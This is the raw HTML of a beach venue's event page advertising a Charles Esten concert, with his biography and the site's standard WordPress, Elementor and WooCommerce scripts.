	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://the-windjammer.com/about/" class="elementor-sub-item">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://the-windjammer.com/windjammer-volleyball/" class="elementor-sub-item">Windjammer Volleyball</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://the-windjammer.com/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://the-windjammer.com/videos/" class="elementor-sub-item">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://the-windjammer.com/contact-us/" class="elementor-sub-item">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://the-windjammer.com/newsletter/" class="elementor-sub-item">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://the-windjammer.com/band-booking-info/" class="elementor-sub-item">Band Booking Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="https://the-windjammer.com/shop/" class="elementor-item">Merch</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ed16db0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://the-windjammer.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="https://the-windjammer.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1452"><a href="https://the-windjammer.com/jammer-cams/" class="elementor-item" tabindex="-1">Jammer Cams</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://the-windjammer.com/deck-cam/" class="elementor-sub-item" tabindex="-1">Deck Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://the-windjammer.com/volleyball-cam/" class="elementor-sub-item" tabindex="-1">Beach Band Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://the-windjammer.com/beach-cam/" class="elementor-sub-item" tabindex="-1">Beach Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://the-windjammer.com/band-cam/" class="elementor-sub-item" tabindex="-1">Band Cam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://the-windjammer.com/menu/" class="elementor-item" tabindex="-1">Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-504"><a class="elementor-item" tabindex="-1">Everything Else</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://the-windjammer.com/about/" class="elementor-sub-item" tabindex="-1">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://the-windjammer.com/windjammer-volleyball/" class="elementor-sub-item" tabindex="-1">Windjammer Volleyball</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://the-windjammer.com/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://the-windjammer.com/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://the-windjammer.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://the-windjammer.com/newsletter/" class="elementor-sub-item" tabindex="-1">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://the-windjammer.com/band-booking-info/" class="elementor-sub-item" tabindex="-1">Band Booking Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="https://the-windjammer.com/shop/" class="elementor-item" tabindex="-1">Merch</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-00abebe loc_hd elementor-widget elementor-widget-button" data-id="00abebe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.co.in/maps/place/1008+Ocean+Blvd,+Isle+of+Palms,+SC+29451,+USA/@32.784525,-79.792242,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe73a604040b33:0x50f8d3a0418517e4!8m2!3d32.784525!4d-79.7900533" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Directions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50e66d7 btn_hd elementor-widget elementor-widget-button" data-id="50e66d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://whollyticket.com/upcomingEvents/?id=67" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Tickets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="1955" class="elementor elementor-1955 elementor-location-single post-3176 events type-events status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8179167 single-event pad100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8179167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44558c5" data-id="44558c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e112ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e112ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e1a72e1" data-id="e1a72e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bb08f5 animated-slow elementor-invisible elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0bb08f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1000" height="1000" src="https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer.webp" class="attachment-full size-full wp-image-3177" alt="" srcset="https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer.webp 1000w, https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer-768x768.webp 768w, https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer-600x600.webp 600w, https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer-100x100.webp 100w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2799ba9 defbtn animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="2799ba9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://whollyticket.com/s/AOJMMKU2V1D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Tickets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a1c0a0a event-right" data-id="a1c0a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967dce7 animated-slow elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="967dce7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Charles Esten on the NÜTRL Beach Stage</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4176897 list_info animated-slow elementor-invisible elementor-widget elementor-widget-shortcode" data-id="4176897" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">	<ul>
		<li>$35 Advance / $45 DOS</li>		<li>April 6, 2024</li>		<li> Doors at 6:00 pm</li>		<li>21 Up or with their Parent</li>		<li><a href="https://www.charlesesten.com" target="_blank"><i class="fa fa-link"></i>https://www.charlesesten.com</a></li>	</ul>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef29158 animated-slow elementor-invisible elementor-widget elementor-widget-theme-post-content" data-id="ef29158" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<header class="page-header">
<h1>ABOUT</h1>
</header>
<div class="row layout">
<div class="col-md-8 col-main">
<p class="lead">Charles &#8220;Chip&#8221; Esten is an American actor, singer, and songwriter. Esten is best known for his roles as Deacon Claybourne on CMT&#8217;s NASHVILLE and as Ward Cameron on NETFLIX&#8217;s OUTER BANKS.</p>
<hr />
<p>Born in Pittsburgh, PA, Charles “Chip” Esten was raised in Alexandria, VA and attended T.C. Williams High School (made famous in the film “Remember the Titans.”) He then attended The College of William and Mary in Williamsburg, where he graduated with a degree in economics and met his wife, Patty. While in Williamsburg, he was lead singer/songwriter in a popular local band.</p>
<p>Esten made his theatrical debut in London when he portrayed Buddy Holly, singing, acting and playing guitar in the hit West End musical “Buddy.” In that role he was honored to perform for Her Majesty Queen Elizabeth and Prince Philip, and eventually President and Mrs. George H.W. Bush at The White House. He was also very honored to perform with Jerry Allison and Joe B. Mauldin, Buddy’s original hitmaking bandmates, the Crickets.</p>
<p>It was during his run as Buddy that Esten first appeared on the original British version of “Whose Line Is It Anyway?,” with Ryan Stiles and Greg Proops. When “Whose Line” came to ABC, he became a recurring cast member and frequent song improvisor. Since then he has appeared on Drew Carey’s Improvaganza and toured frequently, performing live improv shows with Stiles, Proops and Jeff B. Davis.</p>
<p>Esten’s many early television credits include recurring roles on “Big Love,” “Enlightened,” “The Office” and “ER.” Besides being the father on Disney Channel’s “Jessie,” he has been a Klingon on “Star Trek: The Next Generation,” a secretary on “Murphy Brown” and Kelly Bundy’s fiance on the series finale of “Married with Children.” His film credits include “Swing Vote,” “Thirteen Days,” “61*” and “The Postman.”</p>
<blockquote><p><i>Esten has been honored to perform across the US, UK, and Germany for the past several years, including the <a href="http://www.opry.com/">Grand Ole Opry</a>, the historic Ryman auditorium and the Royal Albert Hall.  In addition, he has performed at festivals including Stagecoach, the CMAs, Route 91, C2C, and CMC.  He looks forward to resuming touring this summer.</i></p></blockquote>
<p>His most recent single “Sweet Summer Saturday Night” was released in August 2020.  He continues to write and record music with over 9.5 million streams to date, earning a Guinness World Record in 2017 for releasing 54 original songs (available on <a href="https://itunes.apple.com/us/artist/charles-esten/328204240">iTunes</a>, and on <a href="https://open.spotify.com/artist/5DOQ7jQ2pnXaiJiIoiEQjz">Spotify</a>) once a week, for 54 consecutive weeks.</p>
<p>Charles is an active Musicians On Call board member and volunteer, regularly performing for patients and caregivers in hospitals, hospice centers, and VA facilities. With live performances being mostly cancelled in 2020, the singer-songwriter, actor and performer has instead performed a regular online Quarantine Live Stream concert to benefit the Leukemia &amp; Lymphoma Society, where he has served as an honorary spokesperson for the past 8 years.</p>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="102" class="elementor elementor-102 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fd1e5d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd1e5d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0d1a42" data-id="a0d1a42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5867656 ft_logo animated-slow elementor-invisible elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5867656" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://the-windjammer.com">
			<img width="341" height="294" src="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" class="attachment-full size-full wp-image-109" alt="" srcset="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp 341w, https://the-windjammer.com/wp-content/uploads/2023/04/logo-300x259.webp 300w" sizes="(max-width: 341px) 100vw, 341px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d1e6593 ft_menu animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="d1e6593" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/jammer-cams/">

											<span class="elementor-icon-list-text">Jammer Cams</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/menu/">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/shop/">

											<span class="elementor-icon-list-text">Store</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/contact-us/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ceedc2 ft_social_link animated-slow elementor-invisible elementor-widget elementor-widget-html" data-id="8ceedc2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a class="fb" href="https://www.facebook.com/WindjammerIoP?fref=ts" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
<a class="mail" href="mailto:mgt@windjammeriop.com" target="_blank"><i class="fa fa-envelope-o" aria-hidden="true"></i></a> 
<a class="gplus" href="https://goo.gl/maps/MS2Qn6yvvVw" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
<a class="insta" href="https://instagram.com/windjammeriop" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
<a class="tweet" href="https://twitter.com/windjammeriop" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> 				</div>
				</div>
				<div class="elementor-element elementor-element-0841042 copyright_txt animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="0841042" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 The Windjammer. All rights reserved.  Site by <a href="https://fudogmedia.net/new-visitors/" target="_blank">FDM</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1467" class="elementor elementor-1467 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#temp-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e60b5f8 temp-popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e60b5f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a4063e" data-id="7a4063e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f086826 elementor-widget elementor-widget-html" data-id="f086826" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe class="wpf-iframe" src="https://the-windjammer.com/wp-forecast-direct?wpfcid=A&amp;header=1&amp;language_override=en_US">wp-forecast shortcode: This browser does not support iframes.</iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<script id="force-refresh-js-js-extra">
var forceRefreshLocalizedData = {"apiEndpoint":"https://the-windjammer.com/wp-json/force-refresh/v1/current-version","postId":"3176","isDebugActive":"","refreshInterval":"120"};
//# sourceURL=force-refresh-js-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/force-refresh/dist/js/force-refresh.js" id="force-refresh-js-js"></script>
<script src="https://the-windjammer.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/the-windjammer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/the-windjammer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the-windjammer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb9d0d6cbd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3176,"title":"Charles%20Esten%20on%20the%20N%C3%9CTRL%20Beach%20Stage%20-%20The%20Windjammer","excerpt":"","featuredImage":"https:\/\/the-windjammer.com\/wp-content\/uploads\/2024\/01\/ce_touradmat_4x5_windjammer.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://the-windjammer.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://the-windjammer.com/wp-content/themes/hello-theme-child/js/custom.js" id="custom-script-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/the-windjammer.com\/wp-admin\/admin-ajax.php","nonce":"b10f83cf1c","urls":{"assets":"https:\/\/the-windjammer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/the-windjammer.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/the-windjammer.com\/cart\/","checkout_page_url":"https:\/\/the-windjammer.com\/checkout\/","fragments_nonce":"ff26b36d03"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/the-windjammer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://the-windjammer.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 